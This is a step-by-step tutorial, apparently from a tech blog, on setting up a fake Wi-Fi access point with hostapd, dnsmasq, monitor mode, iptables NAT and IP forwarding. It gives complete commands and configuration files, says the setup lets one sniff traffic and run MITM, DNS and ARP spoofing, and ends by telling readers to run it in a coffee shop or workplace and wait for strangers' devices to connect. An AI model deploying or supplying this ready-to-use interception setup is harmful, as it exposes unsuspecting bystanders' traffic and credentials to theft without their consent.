
In this article we’ll be setting up a Fake Access Point. As you know, Access Points or routers transmit their WiFi network(s) with a SSID. Some of these names can be very common.
Any device such as a phone or laptop that knows about a WiFi network, and has it set to connect automatically, will simply indeed connect automatically to the WiFi, if WiFi is turned on on the device, and if a WiFi network with that name is in range.
Important Terms to know:
- ESSID – Extended Service Set Identifier
- BSSID – Base Service Set Identifier
- WPA – Wireless Protected Access
- WEP – Wireless Encryption Protocol
- IP – Internet Protocol
- AP – Access Point
- DNS – Domain Name System
Steps:
- Identify Wireless Interface
- Installation of Hostapd and Dnsmasq
- Create hostapd.conf
- Create dnsmasq.conf
- Put Wireless Interface into Monitor Mode
- Assign Network Gateway and Routing Table
- Configure Iptables
- Enable IP Forwarding
- Start Hostapd Service
- Start Dnsmasq Service

Step 1 – Identify Wireless Interface
iwconfig command is similar to ifconfig command but is dedicated to wireless interfaces. You can easily set the parameters such as frequency, mode, power etc that are specified to wireless operations.
The first step is to verify the wireless network interface (wlan0 in our case) by typing the following command:
Command: iwconfig
Note down the ID of the WNIC you are going to put in monitor mode (wlan0).
Step 2 – Installation of Hostapd and Dnsmasq
Next, you need to install two packages (hostapd and dnsmasq) by typing the below command:
Command: apt install hostapd dnsmasq
- The daemon hostapd is a Linux service which enables your machine to become a Wi-Fi Access Point (AP).
- dnsmasq is a lightweight, easy to configure DNS forwarder, DHCP server software and router advertisement subsystem for small networks.

Step 3 – Create hostapd.conf
Create the following configuration file named as hostapd.conf and edit the below content into it:
interface=wlan0
driver=nl80211
ssid=Techhyme
hw_mode=g
channel=11
macaddr_acl=0
ignore_broadcast_ssid=0
auth_algs=1
wpa=2
wpa_passphrase=techhyme123
wpa_key_mgmt=WPA-PSK
wpa_pairwise=CCMP
wpa_group_rekey=86400
ieee80211n=1
wme_enabled=1
In above configuration, you just need to change two things i.e. ssid and wpa_passphrase as shown highlighted in the following screenshot.


Step 4 – Create dnsmasq.conf
Create dnsmasq.conf file and edit the following lines into it:
interface=wlan0
dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h
dhcp-option=3,192.168.1.1
dhcp-option=6,192.168.1.1
server=8.8.8.8
log-queries
log-dhcp
listen-address=127.0.0.1
Make sure that your interface name (i.e. wlan0) should match with iwconfig command interface.

Step 5 – Put Wireless Interface into Monitor Mode
For sniffing the in a wireless network, you need to put the wireless adapter into monitor mode. Monitor Mode thus provides all the crucial information on every device, and can also be used for observing large volumes of network traffic.
Run the following commands to enable the monitor mode of your wireless network interface.
Command: ifconfig wlan0 down
Command: iwconfig wlan0 mode monitor
Command: ifconfig wlan0 up
The same can also be done with airmon-ng command (airmon-ng start wlan0) or with iw command (iw wlan0 set monitor control).
Wireless network interface controllers can operate in different modes:
- Managed mode: the only packets that are received in the computer are the one directed to it.
- Promiscuous mode: it is a listening mode that exists for both wired and wireless adapters.
- Monitor mode: a listening mode that only exists for wireless adapters.
In case, if you are getting any error related to above commands, make sure to run the following command which will kill all the processes that could interface before putting the card into monitor mode.
Command: airmon-ng check kill
Step 6 – Assign Network Gateway and Routing Table
The ifconfig command configures your network interfaces, and the route command sets up network connections accordingly.
Type the following commands in your terminal:
Command: ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0
Command: route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

Step 7 – Configure Iptables
Firewall is probably the term most widely used to describe a mechanism that provides and manages a link between networks while also controlling the data flow between them.
Iptables comes installed on nearly every Linux and *nix system, but if for some reason your system doesn’t have iptables tables installed, you can download it from the repository by typing “apt-get install iptables“.
To give internet access to your connected clients, make sure that you must configure the iptables, then only you can sniff all the data and perform various further attacks like MITM, DNS Spoofing, ARP Spoofing etc.
Command: iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
Command: iptables --append FORWARD --in-interface wlan0 -j ACCEPT
Here,
–out-interface: is the interface from where to forward traffic, i.e eth0
–in-interface: is the interface to which traffic is being forwarded, i.e. wlan0
Step 8 – Enable IP Forwarding
Next you need to enable the IP forwarding by typing the following command:
Command: echo 1 > /proc/sys/net/ipv4/ip_forward

Step 9 – Start Hostapd Service
In step 3, we have already created hostapd.conf file so here we just need to start the hostadp service by typing:
Command: hostapd hostapd.conf
If, at this point, you see any errors, then most likely, another process is keeping the wireless network device occupied, usually the Network Manager process.

Step 10 – Start Dnsmasq Service
Once hostapd is enabled and running, the next step is to enable the DHCP service, so that clients joining the network are automatically assigned IP addresses.
Command: dnsmasq -C dnsmasq.conf -d
This configuration file i.e. dnsmasq.conf will tell dnsmasq to use the wlan0 device, and start handing out IP addresses in the range of 192.168.1.2 through 192.168.1.30. It will set the subnet mask to 255.255.255.0.
It will provide a DHCP lease of 12 hours (12h). We’re setting up DNS servers as well by using Google’s DNS servers 8.8.8.8. And we’re going to log everything (which by default will be through rsyslog in /var/log/messages).
You may be able to see what the DHCP server is doing by monitoring the screen, or in a separate terminal window, run a command like “tail -f /var/log/messages | grep dnsmasq”
Now connect another device such as a phone or laptop to the wireless network you created above i.e. “Techhyme“. It should connect normally and without any issues. In fact, you may even discover, if that device already knew about the Techhyme network, that it connected all by itself.
Now sit and wait for any clients to connect. Preferably do this in a location where many people stop by, such as your local tea/coffee shop or a work location.
You’ll see more and more devices connect by themselves, especially if the location doesn’t have any other open WiFi hotspots nearby.


Pingback: Top 10 Different Types of Hacking Attacks - Tech Hyme